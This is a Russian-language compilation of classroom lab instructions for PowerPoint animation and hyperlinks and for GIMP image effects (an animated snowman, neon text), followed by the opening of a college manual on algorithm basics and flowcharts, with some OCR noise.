



По своему усмотрению настройте Анимацию для картинок на слайдах (**Анимация-Настройка анимации**)

## **ВСТАВКА SMARTART**

## **7 слайд**

Выбираем вкладку **Вставка-SmartArt - Иерархия** выбираем любую схему



На слайде появляется схема с помощью Конструктора добавляем или удаляем фигуру. Заполняем схему



## **ГИПЕРССЫЛКИ. УПРАВЛЯЮЩИЕ КНОПКИ**

Возвращаемся к второму слайду для создания гиперссылок

1.Выделяем слово ТИГР. Выбираем вкладку **Вставка-Гиперссылка**



Появляется диалоговое окно выбираем Место в документе и слайд про тигров и нажимаем ОК.

Аналогично для слайдов Бегемот, Носорог, Слон.



Переходим на третий слайд выбираем **Вставка - Фигуры - Управляющие** 





## Выбираем **Слайд -Второй слайд - ОК**



## **Аналогично для 4-6 слайда вставка управляющих кнопок и создание гиперссылок**

Создаем последний пустой слайд с помощью объекта WordArt вставляем надпись **Спасибо за внимание**!

Настраиваем презентацию в автоматический режим. Выбираем вкладку **Анимация ставим галочку Автоматически после**, устанавливаем количество секунд и нажимаем на кнопку **Применить ко всем**.

### **Добавление рисунков и эффектов анимации в презентацию, аудиои видеофрагментов. Анимация объектов. Создание автоматической презентации**

## **I этап – ПОДГОТОВКА**

1. Откройте файл программы PowerPoint **Заготовка.** 

2. Нарисуйте солнце с помощью инструмента **Звезда** из **Автофигур** панели **Рисование** и раскрасьте жёлтой заливкой**.** 



3. Контур сделайте бесцветным - нет линии



4. Вставьте анимационную картинку верблюд **Camel.gif** с помощью меню **Вставка \ Рисунок из файла**



5. Копируйте верблюда несколько раз, удерживая клавишу **CTRL**. Выделите всех верблюдов и сгруппируйте.

**(Свойства →Группировка →Группировать)**

6. Вставьте Дождик рисунок из файла **Дождик.emf**

**Вставка \ Рисунок из файла**

7. Нарисуйте облако с помощью двух или трёх овалов Сгруппируйте объекты и раскрасьте градиентной заливкой по образцу. (Способы заливки**→** два цвета) Контур сделайте бесцветным



8. Сгруппируйте облако и дождик в один объект. Ваш рисунок может выглядеть примерно так.



**II этап - НАСТРОЙКА АНИМАЦИИ**

## **Показ слайдов → Настройка анимации**



5. Копируйте цветок ещё два раза. Измените немного размеры цветков. (объекты скопировались уже с анимацией)

6. Протестируйте свою презентацию. Если надо исправьте ошибки. Демонстрация презентации - клавиша **F5**

## **Практическая работа №20**

## **Создание и редактирование рисунка в графическом редакторе**

- 1. Запустить графический редактор GIMP.
- 2. Создать новый рисунок, пользуясь командой **Файл – Создать**. Размеры рисунка 500х500. Фон прозрачный (Расширенные параметры)
- 3. Залить фон голубым цветом, используя инструмент «Заливка»
- 4. Создать новый слой, используя команду **Слой – Создать слой**, на котором часть фона отделить белым цветом. (Если не получается чисто белый, то вспомним кодировку белого ffffff и применим)
- **5.** Применим к этому слою фильтр «размытие по Гауссу с шагом 80. **(Фильтры – Размывание – Выборочное Гауссово размывание)**
- 6. Создадим новый слой, на котором нарисуем снеговика. (Снеговика рисуем инструментом «Выделение» с последующей заливкой светло-голубым цветом)
- 7. Применим к каждой окружности фильтр «Размытие по Гауссу»
- 8. Создадим новые слои, на которых разместим глаза снеговика, нос, руки, пуговицы. Каждый из элементов на отдельном слое.
- 9. Создадим слой с солнцем и тоже применим размытие.
- 10. Создадим слой «Ёлочка»
- 11. Создадим слой «Снежок на ёлочке»
- 12. Создадим слой «Облака»
- 13. Создадим слой со снежинками.
- 14. Когда вся работа завершена, то применим фильтр «Анимация Оптимизация для GIF»
- 15. Ещё раз применим фильтр «Анимация Воспроизведение»
- 16. Сохраним оригинал файла в формате xcf и анимацию в gif формате.



#### **Текстовые эффекты: Эффект неоновой надписи.**

## НЕОНОВЫЙ ТЕКСТ

1. Запустите GIMP. Создайте новое изображение: 500×180. Установите черный цвет как цвет фона. Для этого дважды щёлкните мышью на втором квадратике, определяющем цвет фона и выберите чёрный цвет. Выберите инструмент Плоская заливка и закрасьте им весь рисунок.

2. Выберите инструмент текста (А), внизу в настройках шрифта выберите шрифт «Trebuchet MS Bold Italic», цвет – белый, поставьте размер шрифта 80 пикселей и напишите «neon text». Теперь сделайте Слой – Слой к размеру изображения. Это раздвинет границы слоя с текстом до размеров изображения.

## neon text

3. Возьмите кисточку, выберите кисть с жесткими краями размером 11 пикселей, теперь нарисуйте связь между буквами, как замечено на картине. Связи не должны быть слишком правильными. Эти связи нужны, потому что неоновый текст всегда соединён.



4. Теперь идите в «Фильтры – Размывание – Гауссово размывание» и примените его с параметром 15px. Тем самым мы размоем границы текста и придадим ему нужный ореол.



5. После того, как примените фильтр, отправляйтесь в «Цвет – Кривые». В открывшемся окне в выпадающем списке выберите канал «Альфа канал» и настройте кривые как показано на рисунке ниже.



6. В заключение примените «Фильтры – Альфа в логотип – Неон» с параметрами:

Размер эффекта: 40 Цвет фона: черный

Цвет свечения: выберите любой цвет, который вам нравится.



7. Теперь мы только добавляем немного больше свечения к тексту. В результате применения фильтра у вас должны появиться слои «Neon Tubes» и «Neon Glow». Сделайте активным слой «Neon Glow» и продублируйте его. На дубликате примените Гауссово размывание (Фильтры – Размывание – Гауссово размывание): 35px. Если вам все еще мало свечения, то продублируйте слой еще раз. Поэкспериментируйте с цветами.

8. Сохраните несколько цветовых вариантов вашей работы в вашу папку под именами «неон – синий.jpeg», «неон – красный.jpeg» и т. п.

## МИНПРОСВЕЩЕНИЯ РОССИИ Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

## МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.04 Основы алгоритмизации и программирования

Разработала: Т.А. Васильева, преподаватель Колледжа БГПУ им.М.Акмуллы

## **СОДЕРЖАНИЕ**

1. Знакомство со средой прогаммирования. Составление блок-схем алгоритмов

2. Составление программ линейной структуры

3. Составление программ разветвляющей структуры

4. Составление программ циклической структуры

5. Обработка одномерных и двухмерных массивов

6. Работа со строковыми переменными. Использование стандартных функций и процедур для работы со строками

7. Организация и использование процедур

8. Организация и использование функций

9. Использование стандартных процедур и функций для работы с файлами

10. Использование библиотеки подпрограмм

11. Основы объектно-ориентированного программирования. Система визуального программирования Borland Delphi. Создание интерфейса программы. Визуальные компоненты для ввода и вывода данных

12. Создание интерфейса программы. Элементы управления для выбора из списков. (ListBox, ComboBox). Элементы дат и времени, UpDown. DateTimePicker и MonthCalendar

13. Создание интерфейса программы. Диалоговые компоненты и система меню

14. Разработка программ с усложнённым интерфейсом. Создание процедур на основе событий. Разработка оконного приложения с несколькими формами

15. Классы ООП: виды, назначение, свойства, методы, события. Объявления класса. Создание наследованного класса. Перегрузка методов JAVA
# Практическая работа №1

Тема: «Составление блок-схем алгоритмов.» Цели работы: 1. Изучить виды алгоритмов

2. Научиться составлять блок - схемы алгоритмов.

Оснащение: канцелярские принадлежности, линейка.

#### Контрольные вопросы:

1. Что называется алгоритмом?

- $\overline{2}$ . Свойства алгоритмов?
- 3. Виды алгоритмов?
- $\overline{4}$ . Способы записи алгоритмов?
- 5. Типовые алгоритмические конструкции?

# Краткая теория

#### (Методические указания)

точная инструкция Алгоритмом называется (команда) исполнителю, выполненная в понятной для него форме и определяющая процесс достижения поставленной цели на основе имеющихся исходных данных за конечное число шагов.

Команда - это указание исполнителю совершить некоторое действие.

Набор всех команд понятных для исполнителя называется его системой команд.

Исполнитель - устройство или живое существо, которое выполняет по определенным правилам составленный алгоритм.

Исполнителя, который может и не понимать цели алгоритма, называют формальным исполнителем.

Основными свойствами алгоритмов являются:

1. Универсальность (массовость) - применимость алгоритма к различным наборам исходных данных.

2. Дискретность - процесс решения задачи по алгоритму разбит на отдельные лействия.

3. Конечность - каждое из действий и весь алгоритм в целом обязательно завершаются.

4. Результативность - по завершении выполнения алгоритма обязательно получается конечный результат.

5. Выполнимость (эффективность) - результата алгоритма достигается за конечное число шагов.

6. Детерминированность (определенность) - алгоритм не должен содержать предписаний, смысл которых может восприниматься неоднозначно. Т.е. одно и то же предписание после исполнения должно давать один и тот же результат.

7. Последовательность - порядок исполнения команд должен быть понятен исполнителю и не должен допускать неоднозначности.

Выделяют три крупных класса алгоритмов:

• вычислительные алгоритмы, работающие со сравнительно простыми видами данных, такими как числа и матрицы, хотя сам процесс вычисления может быть долгим и сложным:

- информационные алгоритмы, представляющие собой набор сравнительно простых процедур, работающих с большими объемами информации (алгоритмы баз данных);

- управляющие алгоритмы, генерирующие различные управляющие воздействия на основе данных, полученных от внешних процессов, которыми алгоритмы управляют.

# Способы записи алгоритмов

Выделяют следующие основные способы записи алгоритмов:

- вербальный, когда алгоритм описывается на человеческом языке;

- графический, когда алгоритм описывается с помощью набора графических изображений.

- символьный, когда алгоритм описывается с помощью набора символов;



Правила выполнения и условные обозначения схем алгоритмов определяются соответствующими ГОСТами. Основные типы блоков приведены в таблице 1.  $\mathbf{r}$   $\epsilon$  $\overline{C}C$ T 10.002.80

